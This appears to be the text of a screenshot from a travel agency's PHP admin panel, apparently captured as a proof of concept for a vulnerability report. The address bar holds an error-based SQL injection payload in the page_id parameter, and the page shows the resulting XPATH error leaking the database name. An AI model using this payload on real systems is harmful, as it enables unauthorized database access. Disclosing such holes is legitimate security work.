 AVEL AGENCY SYST
不安全 10.142.221.111/Travel/admin/artical_edit.php?page_id=22%27%20and%20extractvalue(1,concat(0x7e,(select%20database()),0x7e))--+
AL-MOOADAS TRAVEL AGENCY
Home Employee Ticket Expences Reports Search Total Website Account settings
EMPLOYEE EDIT
XPATH syntax error: '~travel_agency~'